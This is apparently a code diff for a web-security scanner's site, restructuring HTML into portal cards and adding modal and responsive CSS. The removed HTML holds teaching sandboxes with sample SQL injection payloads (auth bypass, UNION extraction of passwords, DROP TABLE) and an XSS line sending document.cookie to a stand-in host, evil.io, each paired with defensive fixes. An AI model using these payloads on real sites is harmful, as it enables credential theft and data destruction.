-            <span class="pred-chip">Global Honeypot Telemetry</span>
-          </div>
-          <div class="pred-big-stat text-amber" id="predTimeToExploit">&lt; 48 Hours</div>
-          <p class="pred-subtext">Automated botnets probe common CMS and API endpoints globally within 48 hours of discovery.</p>
-        </div>
-
-        <div class="pred-card">
-          <div class="pred-header">
-            <h4>Threat Actor Interest</h4>
-            <span class="pred-chip">CVE Threat Matrix</span>
-          </div>
-          <div class="pred-big-stat text-cyan" id="predActorInterest">Tier 1: High</div>
-          <p class="pred-subtext">Ransomware syndicates, credential brokers, and automated vulnerability scanners.</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- =============================================
-       FEATURE: OWASP TOP 10 MAPPING MATRIX
-       ============================================= -->
-  <section class="owasp-section" id="owaspSection">
-    <div class="section-container">
-      <div class="section-badge-header">
-        <span class="badge-icon">📋</span>
-        <span>STANDARDIZED COMPLIANCE AUDIT</span>
-      </div>
-      <h2 class="section-title">OWASP Top 10 <span class="gradient-text">Compliance Matrix</span></h2>
-      <p class="section-subtitle">
-        Evaluate your website against the global industry standard for web application security. Click any category to view tested vectors, risk level, and mitigation status.
-      </p>
-
-      <div class="owasp-matrix-grid" id="owaspMatrixGrid">
-        <!-- Injected dynamically by script.js -->
-      </div>
-    </div>
-  </section>
-
-  <!-- =============================================
-       FEATURE: SECURITY EVENT TIMELINE
-       ============================================= -->
-  <section class="timeline-section" id="timelineSection">
-    <div class="section-container">
-      <div class="section-badge-header">
-        <span class="badge-icon">⏱️</span>
-        <span>CHRONOLOGICAL AUDIT TRAIL</span>
-      </div>
-      <h2 class="section-title">Security Lifecycle <span class="gradient-text">Timeline</span></h2>
-      <p class="section-subtitle">
-        Track every security milestone in real time—from initial URL scan and AI risk assessment to patch verification and posture score elevation.
-      </p>
-
-      <div class="timeline-card">
-        <div class="timeline-header">
-          <span class="tl-title">Audit Trail for: <strong id="timelineDomain">example.com</strong></span>
-          <button class="btn-outline-xs" id="btnAddTimelineEvent">+ Add Manual Note</button>
-        </div>
-        <div class="timeline-stream" id="timelineStream">
-          <!-- Populated by script.js -->
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- =============================================
-       FEATURE: LEARNING MODE (INTERACTIVE ACADEMY & SANDBOX)
-       ============================================= -->
-  <section class="academy-section" id="academySection">
-    <div class="section-container">
-      <div class="section-badge-header">
-        <span class="badge-icon">🎓</span>
-        <span>INTERACTIVE SECURITY ACADEMY</span>
-      </div>
-      <h2 class="section-title">Learning Mode & <span class="gradient-text">Interactive Sandbox</span></h2>
-      <p class="section-subtitle">
-        Master web security through hands-on practice. Experiment with live attack payloads in safe sandbox environments, see defensive filters in action, and test your knowledge with interactive quizzes.
-      </p>
-
-      <div class="academy-tabs">
-        <button class="academy-tab-btn active" data-tab="sqli-lab">🧪 SQLi Sandbox Lab</button>
-        <button class="academy-tab-btn" data-tab="xss-lab">🧪 XSS Sandbox Lab</button>
-        <button class="academy-tab-btn" data-tab="quiz-lab">🎯 Knowledge Quiz</button>
-      </div>
-
-      <!-- Lab 1: SQL Injection Sandbox -->
-      <div class="academy-tab-content active" id="tab-sqli-lab">
-        <div class="sandbox-card">
-          <div class="sandbox-header">
-            <h4>Lab 1: SQL Injection Vulnerability & Prepared Statement Defense</h4>
-            <span class="sandbox-level">Beginner / Intermediate</span>
-          </div>
-          <p>Type in a malicious SQL injection string (e.g. <code>' OR '1'='1</code>) or click a quick payload below to see how an unsafe query concatenates input, and how prepared statements eliminate the loophole.</p>
-          
-          <div class="sandbox-input-area">
-            <div class="sandbox-input-group">
-              <label>Simulated User Input (Username):</label>
-              <input type="text" id="sandboxSqlInput" value="admin' OR '1'='1" />
-            </div>
-            <div class="sandbox-toggle-group">
-              <label class="switch-label">
-                <input type="checkbox" id="sandboxSqlDefenseToggle" />
-                <span>Enable Parameterized Query Defense</span>
-              </label>
-            </div>
-          </div>
-
-          <div class="sandbox-quick-payloads">
-            <span>Quick Test Payloads:</span>
-            <button class="btn-quick-payload" data-val="admin' OR '1'='1">Auth Bypass</button>
-            <button class="btn-quick-payload" data-val="' UNION SELECT username, password FROM users --">Union Extraction</button>
-            <button class="btn-quick-payload" data-val="'; DROP TABLE logs; --">Destructive Query</button>
-          </div>
-
-          <div class="sandbox-output-grid">
-            <div class="sandbox-out-pane">
-              <span class="out-label">Generated Server SQL Query:</span>
-              <pre class="code-body" id="sandboxSqlQueryOutput">SELECT * FROM users WHERE username = 'admin' OR '1'='1'</pre>
-            </div>
-            <div class="sandbox-out-pane">
-              <span class="out-label">Database Execution Result:</span>
-              <div class="sandbox-result-box" id="sandboxSqlResult">
-                ⚠️ Auth Bypass Successful! All 1,420 user records returned!
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <!-- Lab 2: XSS Sandbox -->
-      <div class="academy-tab-content" id="tab-xss-lab">
-        <div class="sandbox-card">
-          <div class="sandbox-header">
-            <h4>Lab 2: Cross-Site Scripting (XSS) & Context-Aware Escaping</h4>
-            <span class="sandbox-level">Beginner</span>
-          </div>
-          <p>Type an HTML/script injection tag to test how raw browser rendering triggers script execution, and how HTML entity encoding neutralizes it.</p>
-          
-          <div class="sandbox-input-area">
-            <div class="sandbox-input-group">
-              <label>Search Query / Comment Input:</label>
-              <input type="text" id="sandboxXssInput" value="&lt;script&gt;alert('Session Hijacked!')&lt;/script&gt;" />
-            </div>
-            <div class="sandbox-toggle-group">
-              <label class="switch-label">
-                <input type="checkbox" id="sandboxXssDefenseToggle" />
-                <span>Enable HTML Entity Escaping</span>
-              </label>
-            </div>
-          </div>
-
-          <div class="sandbox-output-grid">
-            <div class="sandbox-out-pane">
-              <span class="out-label">Raw Output in Page DOM:</span>
-              <pre class="code-body" id="sandboxXssDomOutput">&lt;script&gt;alert('Session Hijacked!')&lt;/script&gt;</pre>
-            </div>
-            <div class="sandbox-out-pane">
-              <span class="out-label">Browser Rendered View:</span>
-              <div class="sandbox-result-box" id="sandboxXssRender">
-                🚨 Script Executed in Browser Context! Cookie exposed.
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <!-- Lab 3: Security Quiz -->
-      <div class="academy-tab-content" id="tab-quiz-lab">
-        <div class="sandbox-card">
-          <div class="sandbox-header">
-            <h4>Web Application Security Knowledge Quiz</h4>
-            <span class="sandbox-level">Test Your Skills</span>
-          </div>
-          <div class="quiz-container" id="quizContainer">
-            <!-- Rendered by script.js -->
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- =============================================
-       THREAT LIBRARY & OWASP TOP 10
-       ============================================= -->
-  <section class="vulnerabilities" id="vulnerabilities">
-    <div class="vuln-parallax-bg" id="vulnParallaxBg"></div>
-    <div class="section-container">
-      <div class="section-badge-header">
-        <span class="badge-icon">📚</span>
-        <span>KNOWLEDGE BASE</span>
-      </div>
-      <h2 class="section-title">Critical Threat <span class="gradient-text">Encyclopedia</span></h2>
-      <p class="section-subtitle">
-        Understand the most dangerous web vulnerabilities in plain English. Learn how hackers enter, examine the risk factor, and inspect real remediation code.
-      </p>
-
-      <div class="vuln-grid">
-        <!-- SQL Injection Card -->
-        <div class="vuln-card" id="vulnSQL">
-          <div class="vuln-card-inner">
-            <div class="vuln-media vuln-media-sql">
-              <img src="sql_injection.png" class="vuln-img" alt="SQL Injection Attack Simulation" />
-              <div class="vuln-badge vuln-critical">CRITICAL · CVSS 9.8</div>
-            </div>
-            <div class="vuln-info">
-              <div class="vuln-meta">
-                <span class="vuln-type">OWASP A03:2021 — INJECTION</span>
-              </div>
-              <h3 class="vuln-title">SQL Injection (SQLi)</h3>
-              
-              <div class="easy-words-box">
-                <div class="ew-badge">💡 In Easy Words</div>
-                <p>Imagine telling a bank teller: <em>"Check John's balance, OR give me all cash in the vault!"</em> Because the teller blindly obeys whatever note is handed in without question, the entire bank gets robbed.</p>
-              </div>
-
-              <div class="vuln-loophole">
-                <div class="loophole-header">
-                  <span class="loophole-icon">⚠️</span>
-                  <span>How Hacker Enters (The Loophole)</span>
-                </div>
-                <code class="loophole-code">SELECT * FROM users WHERE user = '<span class="code-inject">admin' OR '1'='1</span>'</code>
-                <p>The developer glued user input straight into the database command. The attacker inserts quotes and logic operators to override authentication and dump all customer data.</p>
-              </div>
-
-              <div class="vuln-fix">
-                <div class="fix-header">
-                  <span class="fix-icon">✓</span>
-                  <span>The Solution</span>
-                </div>
-                <ul class="fix-list">
-                  <li>Use <strong>Parameterized Queries (Prepared Statements)</strong> so input is never treated as code.</li>
-                  <li>Use ORMs like Prisma, Hibernate, or Sequelize.</li>
-                  <li>Restrict database user permissions (least privilege).</li>
-                </ul>
-              </div>
-
-              <div class="vuln-card-actions">
-                <button class="btn-card-action" onclick="loadSimulation('sql')">🎥 Interactive Exploit Demo</button>
-                <a href="#scanner" class="btn-card-scan">Scan Your Site for This →</a>
-              </div>
-            </div>
-          </div>
-        </div>
-
-        <!-- Cross-Site Scripting Card -->
-        <div class="vuln-card" id="vulnXSS">
-          <div class="vuln-card-inner">
-            <div class="vuln-media vuln-media-xss">
-              <img src="xss_attack.png" class="vuln-img" alt="Cross-Site Scripting Attack Simulation" />
-              <div class="vuln-badge vuln-high">HIGH · CVSS 8.2</div>
-            </div>
-            <div class="vuln-info">
-              <div class="vuln-meta">
-                <span class="vuln-type">OWASP A07:2021 — INJECTION</span>
-              </div>
-              <h3 class="vuln-title">Cross-Site Scripting (XSS)</h3>
-              
-              <div class="easy-words-box">
-                <div class="ew-badge">💡 In Easy Words</div>
-                <p>An attacker slips a malicious note into a public bulletin board. Whenever any other visitor reads the board, their browser secretly obeys the secret instructions on that note and emails their login keys to the attacker.</p>
-              </div>
-
-              <div class="vuln-loophole">
-                <div class="loophole-header">
-                  <span class="loophole-icon">⚠️</span>
-                  <span>How Hacker Enters (The Loophole)</span>
-                </div>
-                <code class="loophole-code"><span class="code-inject">&lt;script&gt;fetch('https://evil.io/steal?c='+document.cookie)&lt;/script&gt;</span></code>
-                <p>The website renders search terms or user comments directly into the webpage without encoding HTML characters. The visitor's browser executes it as genuine JavaScript.</p>
-              </div>
-
-              <div class="vuln-fix">
-                <div class="fix-header">
-                  <span class="fix-icon">✓</span>
-                  <span>The Solution</span>
-                </div>
-                <ul class="fix-list">
-                  <li>Context-aware HTML character encoding (e.g., <code>&amp;lt;</code> instead of <code>&lt;</code>).</li>
-                  <li>Implement a strict <strong>Content Security Policy (CSP)</strong> header.</li>
-                  <li>Store sensitive tokens in <code>HttpOnly</code> cookies so JavaScript cannot read them.</li>
-                </ul>
-              </div>
-
-              <div class="vuln-card-actions">
-                <button class="btn-card-action" onclick="loadSimulation('xss')">🎥 Interactive Exploit Demo</button>
-                <a href="#scanner" class="btn-card-scan">Scan Your Site for This →</a>
-              </div>
-            </div>
-          </div>
-        </div>
+      <div class="portal-grid">
+        <!-- Card 1: Attack Simulation & Exploit Lab -->
+        <a href="attack-lab.html" class="portal-card">
+          <div>
+            <div class="portal-card-head">
+              <div class="portal-icon-badge">🎮</div>
+              <span class="portal-tag">Interactive Lab</span>
+            </div>
+            <h3 class="portal-title">Exploit Lab &amp; Attack Path</h3>
+            <p class="portal-desc">
+              Test custom exploit payloads in an isolated Kali Linux shell simulation. Trace interactive SVG attack paths and toggle the Live Defense Shield to watch automated defenses block hacks.
+            </p>
+            <ul class="portal-features-list">
+              <li><span class="dot"></span> Live Terminal Exploit Simulator</li>
+              <li><span class="dot"></span> Interactive SVG Attack Path Visualizer</li>
+              <li><span class="dot"></span> Real-Time Defense Shield Overlay</li>
+            </ul>
+          </div>
+          <div class="portal-card-footer">
+            <span>Enter Exploit Lab</span>
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
+          </div>
+        </a>
+
+        <!-- Card 2: Compare & Risk Prediction -->
+        <a href="compare-predict.html" class="portal-card">
+          <div>
+            <div class="portal-card-head">
+              <div class="portal-icon-badge">📊</div>
+              <span class="portal-tag">Threat Analytics</span>
+            </div>
+            <h3 class="portal-title">Comparison &amp; Risk Prediction</h3>
+            <p class="portal-desc">
+              Benchmark your site side-by-side against competitors. Forecast 90-day breach probability, calculate financial loss exposure, and review botnet targeting telemetry.
+            </p>
+            <ul class="portal-features-list">
+              <li><span class="dot"></span> Side-by-Side Dual Domain Benchmark</li>
+              <li><span class="dot"></span> 90-Day Breach Probability Forecast</li>
+              <li><span class="dot"></span> IBM/Ponemon Financial Loss Exposure</li>
+            </ul>
+          </div>
+          <div class="portal-card-footer">
+            <span>Launch Comparison</span>
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
+          </div>
+        </a>
+
+        <!-- Card 3: OWASP Top 10 & Timeline -->
+        <a href="owasp-timeline.html" class="portal-card">
+          <div>
+            <div class="portal-card-head">
+              <div class="portal-icon-badge">📋</div>
+              <span class="portal-tag">Compliance Audit</span>
+            </div>
+            <h3 class="portal-title">OWASP Matrix &amp; Audit Timeline</h3>
+            <p class="portal-desc">
+              Audit your application against the official OWASP Top 10 standard (A01:2021 to A10:2021). Inspect defense standards and follow the chronological lifecycle audit trail.
+            </p>
+            <ul class="portal-features-list">
+              <li><span class="dot"></span> 10 OWASP Compliance Categories</li>
+              <li><span class="dot"></span> CWE Mapping &amp; Developer Checklists</li>
+              <li><span class="dot"></span> Chronological Security Event Stream</li>
+            </ul>
+          </div>
+          <div class="portal-card-footer">
+            <span>Inspect OWASP Matrix</span>
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
+          </div>
+        </a>
+
+        <!-- Card 4: Learning Academy & Sandbox -->
+        <a href="academy.html" class="portal-card">
+          <div>
+            <div class="portal-card-head">
+              <div class="portal-icon-badge">🎓</div>
+              <span class="portal-tag">Cyber Academy</span>
+            </div>
+            <h3 class="portal-title">Learning Academy &amp; Sandbox Labs</h3>
+            <p class="portal-desc">
+              Understand security with zero jargon. Experiment in live SQL injection and XSS code sandboxes, toggle parameterized query defenses, and test your knowledge with interactive quizzes.
+            </p>
+            <ul class="portal-features-list">
+              <li><span class="dot"></span> Hands-On SQLi &amp; XSS Code Sandboxes</li>
+              <li><span class="dot"></span> Interactive Prepared Statement Toggles</li>
+              <li><span class="dot"></span> Web Security Knowledge Quiz</li>
+            </ul>
+          </div>
+          <div class="portal-card-footer">
+            <span>Start Learning</span>
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
+          </div>
+        </a>
       </div>
     </div>
   </section>
@@ -1250,28 +788,28 @@
 
         <div class="footer-nav-cols">
           <div class="footer-col">
-            <h5 class="footer-col-title">Platform</h5>
+            <h5 class="footer-col-title">Core Platform</h5>
             <ul>
-              <li><a href="#scanner">🔍 URL Scanner</a></li>
-              <li><a href="#attackPathSection">🗺️ Attack Path Visualizer</a></li>
-              <li><a href="#howItWorks">🎮 Exploit Lab</a></li>
-              <li><a href="#compareSection">📊 Website Comparison</a></li>
+              <li><a href="index.html#scanner">🔍 Live URL Scanner</a></li>
+              <li><a href="attack-lab.html">🎮 Exploit Simulator</a></li>
+              <li><a href="attack-lab.html#attackPathSection">🗺️ Attack Path Visualizer</a></li>
+              <li><a href="compare-predict.html">📊 Website Comparison</a></li>
             </ul>
           </div>
           <div class="footer-col">
             <h5 class="footer-col-title">Intelligence</h5>
             <ul>
-              <li><a href="#predictionSection">📈 Risk Prediction</a></li>
-              <li><a href="#owaspSection">📋 OWASP Matrix</a></li>
-              <li><a href="#timelineSection">⏱️ Security Timeline</a></li>
-              <li><a href="#academySection">🎓 Learning Mode</a></li>
+              <li><a href="compare-predict.html#predictionSection">📈 Risk Prediction</a></li>
+              <li><a href="owasp-timeline.html">📋 OWASP Matrix</a></li>
+              <li><a href="owasp-timeline.html#timelineSection">⏱️ Security Timeline</a></li>
+              <li><a href="academy.html">🎓 Learning Academy</a></li>
             </ul>
           </div>
           <div class="footer-col">
             <h5 class="footer-col-title">Standards</h5>
             <ul>
-              <li><a href="#">OWASP 2026</a></li>
-              <li><a href="#">ISO 27001</a></li>
+              <li><a href="owasp-timeline.html">OWASP 2026 Ready</a></li>
+              <li><a href="#">ISO 27001 Checklist</a></li>
               <li><a href="#">PCI DSS v4.0</a></li>
               <li><a href="#">SOC 2 Type II</a></li>
             </ul>
--- a/style.css
+++ b/style.css
@@ -2683,26 +2683,115 @@
 }
 
 /* ==========================================================================
-   RESPONSIVE DESIGN
+   MODAL DIALOGS SYSTEM
    ========================================================================== */
-@media (max-width: 1100px) {
-  .hero { flex-direction: column; padding-top: 60px; }
-  .prediction-dashboard-grid { grid-template-columns: 1fr 1fr; }
-  .compare-results-grid { grid-template-columns: 1fr; }
-  .sim-split-view { grid-template-columns: 1fr; height: auto; }
-  .code-diff-container { grid-template-columns: 1fr; }
-  .sandbox-output-grid { grid-template-columns: 1fr; }
-  .fix-verify-step-row { grid-template-columns: 1fr; }
-}
-
-@media (max-width: 768px) {
-  #navbar { padding: 0 16px; }
-  .nav-links, .nav-cta { display: none; }
-  .hamburger { display: flex; }
-  .section-container { padding: 60px 16px; }
-  .prediction-dashboard-grid { grid-template-columns: 1fr; }
-  .compare-inputs-row { flex-direction: column; align-items: stretch; }
-  .ai-assistant-drawer { width: calc(100vw - 32px); right: 16px; bottom: 85px; }
+.modal-backdrop {
+  position: fixed;
+  inset: 0;
+  background: var(--bg-overlay);
+  backdrop-filter: blur(8px);
+  -webkit-backdrop-filter: blur(8px);
+  z-index: 9999;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 20px;
+  opacity: 0;
+  visibility: hidden;
+  pointer-events: none;
+  transition: opacity 0.25s ease, visibility 0.25s ease;
+}
+
+.modal-backdrop.active {
+  opacity: 1;
+  visibility: visible;
+  pointer-events: auto;
+}
+
+.modal-window {
+  background: var(--bg-surface);
+  border: 1px solid var(--border-subtle);
+  border-radius: var(--radius-xl);
+  width: 100%;
+  max-width: 680px;
+  max-height: 90vh;
+  display: flex;
+  flex-direction: column;
+  box-shadow: var(--shadow-lg);
+  overflow: hidden;
+  transform: scale(0.95);
+  transition: transform 0.25s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+.modal-backdrop.active .modal-window {
+  transform: scale(1);
+}
+
+.modal-header {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 18px 24px;
+  border-bottom: 1px solid var(--border-subtle);
+  background: var(--bg-surface-elev);
+}
+
+.modal-title-wrap {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+}
+
+.modal-title-wrap h3 {
+  font-size: 1.1rem;
+}
+
+.modal-header-actions {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+}
+
+.modal-close-btn {
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 1.4rem;
+  color: var(--text-muted);
+  cursor: pointer;
+  transition: var(--transition-fast);
+}
+
+.modal-close-btn:hover {
+  background: var(--bg-card);
+  color: var(--text-primary);
+}
+
+.modal-body {
+  padding: 24px;
+  overflow-y: auto;
+  max-height: calc(90vh - 70px);
+}
+
+.modal-browser-view {
+  display: flex;
+  flex-direction: column;
+}
+
+.modal-img-container {
+  border-radius: var(--radius-md);
+  overflow: hidden;
+  border: 1px solid var(--border-subtle);
+  background: var(--bg-surface-elev);
+}
+
+.modal-img-container img {
+  width: 100%;
+  height: auto;
+  display: block;
 }
 
 
@@ -3431,19 +3520,623 @@
 
 .footer-bottom-links a:hover { color: var(--primary); }
 
-/* Footer responsive */
-@media (max-width: 1024px) {
+/* ==========================================================================
+   COMPREHENSIVE MULTI-DEVICE RESPONSIVE SYSTEM
+   Devices Covered: Desktops, Laptops, Tablets, Phablets, Mobile (iOS/Android)
+   ========================================================================== */
+
+/* ── 1. LARGE TABLETS & SMALL LAPTOPS (<= 1100px) ── */
+@media (max-width: 1100px) {
+  .hero {
+    flex-direction: column;
+    padding: 60px 32px 50px;
+    gap: 40px;
+  }
+
+  .hero-content {
+    max-width: 100%;
+  }
+
+  .hero-visual {
+    width: 100%;
+    max-width: 580px;
+    margin: 0 auto;
+  }
+
+  .dashboard-mock-card {
+    max-width: 100%;
+  }
+
+  .prediction-dashboard-grid {
+    grid-template-columns: 1fr 1fr;
+  }
+
+  .compare-results-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .sim-split-view {
+    grid-template-columns: 1fr;
+    height: auto;
+  }
+
+  .code-diff-container {
+    grid-template-columns: 1fr;
+  }
+
+  .sandbox-output-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .fix-verify-step-row {
+    grid-template-columns: 1fr;
+  }
+
   .footer-top-inner {
     grid-template-columns: 1fr;
     gap: 40px;
   }
-  .footer-brand-col { max-width: 100%; }
-  .footer-desc { max-width: 100%; }
-}
-
-@media (max-width: 640px) {
-  .footer-top-bar { padding: 48px 20px 36px; }
-  .footer-bottom { padding: 16px 20px; }
-  .footer-nav-cols { grid-template-columns: 1fr 1fr; gap: 24px; }
-  .footer-bottom-inner { flex-direction: column; align-items: flex-start; gap: 12px; }
-}
+
+  .footer-brand-col {
+    max-width: 100%;
+  }
+
+  .footer-desc {
+    max-width: 100%;
+  }
+}
+
+/* ── 2. MEDIUM TABLETS & PHABLETS (<= 900px) ── */
+@media (max-width: 900px) {
+  .section-container {
+    padding: 70px 24px;
+  }
+
+  .audit-summary-banner {
+    flex-direction: column;
+    align-items: stretch;
+    gap: 20px;
+  }
+
+  .summary-score-group {
+    justify-content: flex-start;
+  }
+
+  .summary-actions {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 10px;
+  }
+
+  .summary-actions button {
+    flex: 1;
+    min-width: 160px;
+    justify-content: center;
+  }
+
+  .sim-interactive-controls {
+    flex-direction: column;
+    align-items: stretch;
+    gap: 14px;
+  }
+
+  .sim-preset-group,
+  .sim-payload-input-wrap,
+  .sim-defense-action {
+    width: 100%;
+  }
+
+  .payload-box {
+    display: flex;
+    gap: 8px;
+  }
+
+  .btn-defense-shield {
+    width: 100%;
+    justify-content: center;
+  }
+
+  .report-summary-metrics {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+
+/* ── 3. PHABLETS & MOBILE LANDSCAPE (<= 768px) ── */
+@media (max-width: 768px) {
+  #navbar {
+    padding: 0 16px;
+    height: 68px;
+  }
+
+  .nav-cta {
+    display: none;
+  }
+
+  .hamburger {
+    display: flex;
+  }
+
+  .nav-links {
+    display: none;
+    flex-direction: column;
+    position: absolute;
+    top: 68px;
+    left: 0;
+    right: 0;
+    background: var(--bg-surface);
+    padding: 20px;
+    border-bottom: 1px solid var(--border-subtle);
+    box-shadow: var(--shadow-lg);
+    z-index: 1000;
+    gap: 6px;
+  }
+
+  .nav-links.mobile-open {
+    display: flex !important;
+    animation: menuSlideDown 0.22s ease-out;
+  }
+
+  @keyframes menuSlideDown {
+    from { opacity: 0; transform: translateY(-10px); }
+    to { opacity: 1; transform: translateY(0); }
+  }
+
+  .nav-link {
+    padding: 12px 16px;
+    border-radius: var(--radius-md);
+    font-size: 0.95rem;
+  }
+
+  .platform-stats-ticker {
+    margin-top: 68px;
+    padding: 8px 16px;
+  }
+
+  .ticker-inner {
+    gap: 14px;
+    scrollbar-width: none;
+  }
+
+  .ticker-inner::-webkit-scrollbar {
+    display: none;
+  }
+
+  .section-container {
+    padding: 56px 16px;
+  }
+
+  .section-title {
+    font-size: clamp(1.65rem, 5.5vw, 2.2rem);
+    letter-spacing: -0.025em;
+  }
+
+  .section-subtitle {
+    font-size: 0.94rem;
+    margin-bottom: 32px;
+  }
+
+  .section-intro-callout {
+    padding: 14px 16px;
+    gap: 10px;
+    margin-bottom: 24px;
+  }
+
+  .section-intro-callout .callout-icon {
+    font-size: 1.25rem;
+  }
+
+  .section-intro-callout p {
+    font-size: 0.88rem;
+  }
+
+  .hero-stats {
+    gap: 16px;
+  }
+
+  .stat-num {
+    font-size: 1.5rem;
+  }
+
+  .scan-controls-bar {
+    flex-direction: column;
+    align-items: stretch;
+    gap: 12px;
+  }
+
+  .attack-path-toolbar {
+    flex-direction: column;
+    align-items: stretch;
+    gap: 12px;
+  }
+
+  .path-selector-tabs {
+    display: flex;
+    overflow-x: auto;
+    white-space: nowrap;
+    -webkit-overflow-scrolling: touch;
+    padding-bottom: 4px;
+    scrollbar-width: none;
+  }
+
+  .path-selector-tabs::-webkit-scrollbar {
+    display: none;
+  }
+
+  .path-tab-btn {
+    flex-shrink: 0;
+  }
+
+  .compare-inputs-row {
+    flex-direction: column;
+    align-items: stretch;
+    gap: 12px;
+  }
+
+  .compare-vs-badge {
+    align-self: center;
+  }
+
+  .compare-btn {
+    width: 100%;
+    justify-content: center;
+  }
+
+  .prediction-dashboard-grid {
+    grid-template-columns: 1fr;
+  }
+
+  .ai-assistant-drawer {
+    width: calc(100vw - 32px);
+    right: 16px;
+    bottom: 85px;
+    height: 480px;
+  }
+
+  .fix-modal-window,
+  .report-modal-window {
+    max-width: 100%;
+    width: 95vw;
+    max-height: 92vh;
+  }
+
+  .footer-nav-cols {
+    grid-template-columns: repeat(2, 1fr);
+    gap: 28px;
+  }
+}
+
+/* ── 4. STANDARD SMARTPHONES (<= 576px) ── */
+@media (max-width: 576px) {
+  .hero {
+    padding: 30px 14px 36px;
+    min-height: auto;
+  }
+
+  .hero-badge {
+    font-size: 0.74rem;
+    padding: 4px 12px;
+    margin-bottom: 14px;
+  }
+
+  .hero-title {
+    font-size: clamp(1.8rem, 7vw, 2.4rem);
+    line-height: 1.15;
+    margin-bottom: 14px;
+  }
+
+  .hero-subtitle {
+    font-size: 0.88rem;
+    line-height: 1.6;
+    margin-bottom: 22px;
+  }
+
+  .hero-scan-box {
+    flex-direction: column;
+    align-items: stretch;
+    padding: 8px;
+    gap: 8px;
+  }
+
+  .url-protocol-tag {
+    display: none;
+  }
+
+  .hero-input {
+    width: 100%;
+    font-size: 0.92rem;
+    padding: 6px 8px;
+  }
+
+  .hero-scan-btn {
+    width: 100%;
+    justify-content: center;
+    padding: 10px 18px;
+  }
+
+  .quick-examples {
+    gap: 6px;
+  }
+
+  .demo-tag {
+    font-size: 0.72rem;
+    padding: 3px 8px;
+  }
+
+  .hero-stats {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 8px;
+    width: 100%;
+  }
+
+  .hero-divider {
+    display: none;
+  }
+
+  .hero-stat {
+    text-align: center;
+  }
+
+  .stat-num {
+    font-size: 1.25rem;
+  }
+
+  .stat-label {
+    font-size: 0.68rem;
+  }
+
+  .dashboard-mock-card {
+    padding: 14px;
+  }
+
+  .dash-metrics-grid {
+    grid-template-columns: 1fr;
+    gap: 8px;
+  }
+
+  .scan-input-card {
+    padding: 16px 12px;
+    border-radius: var(--radius-lg);
+  }
+
+  .scan-input-box {
+    flex-direction: column;
+    align-items: stretch;
+    padding: 8px;
+    gap: 8px;
+  }
+
+  .scan-main-input {
+    width: 100%;
+    font-size: 0.92rem;
+    padding: 6px 4px;
+  }
+
+  .scan-execute-btn {
+    width: 100%;
+    justify-content: center;
+    padding: 11px 18px;
+  }
+
+  .scan-type-chips {
+    gap: 6px;
+  }
+
+  .scan-option-chip {
+    font-size: 0.74rem;
+    padding: 5px 10px;
+  }
+
+  .browser-frame-header {
+    padding: 10px 12px;
+    gap: 8px;
+  }
+
+  .browser-address-bar {
+    max-width: 140px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+    font-size: 0.68rem;
+  }
+
+  .live-capture-tag {
+    display: none;
+  }
+
+  .tracker-metrics-bar {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 6px;
+    padding: 12px 10px;
+  }
+
+  .tracker-stat-bubble {
+    min-width: 0;
+    padding: 8px 4px;
+  }
+
+  .bubble-count {
+    font-size: 1.15rem;
+  }
+
+  .bubble-name {
+    font-size: 0.62rem;
+  }
+
+  .tracker-resolution-progress {
+    grid-column: 1 / -1;
+    min-width: 0;
+    margin-top: 4px;
+    padding: 8px 10px;
+  }
+
+  .tracker-toolbar {
+    flex-direction: column;
+    align-items: stretch;
+    padding: 12px;
+    gap: 12px;
+  }
+
+  .filter-tabs {
+    display: flex;
+    overflow-x: auto;
+    white-space: nowrap;
+    -webkit-overflow-scrolling: touch;
+    padding-bottom: 4px;
+    width: 100%;
+    scrollbar-width: none;
+  }
+
+  .filter-tabs::-webkit-scrollbar {
+    display: none;
+  }
+
+  .filter-btn {
+    flex-shrink: 0;
+    font-size: 0.74rem;
+    padding: 5px 10px;
+  }
+
+  .search-input-wrap {
+    width: 100%;
+  }
+
+  .card-header-bar {
+    padding: 14px 14px;
+    flex-direction: column;
+    align-items: stretch;
+    gap: 12px;
+  }
+
+  .card-title-group h3 {
+    font-size: 0.95rem;
+  }
+
+  .card-header-right {
+    display: flex;
+    justify-content: space-between;
+    width: 100%;
+    align-items: center;
+  }
+
+  .card-body-content {
+    padding: 0 14px;
+  }
+
+  .card-actions-bar {
+    padding: 12px 14px;
+    flex-direction: column;
+    align-items: stretch;
+    gap: 10px;
+  }
+
+  .card-action-btns {
+    width: 100%;
+    flex-direction: column;
+    gap: 8px;
+  }
+
+  .btn-card-action {
+    width: 100%;
+    justify-content: center;
+  }
+
+  .payload-box {
+    flex-direction: column;
+  }
+
+  .payload-box button {
+    width: 100%;
+    justify-content: center;
+  }
+
+  .sim-step-buttons {
+    display: grid;
+    grid-template-columns: repeat(2, 1fr);
+    gap: 6px;
+  }
+
+  .sim-step-buttons button {
+    width: 100%;
+    justify-content: center;
+  }
+
+  .sandbox-input-area {
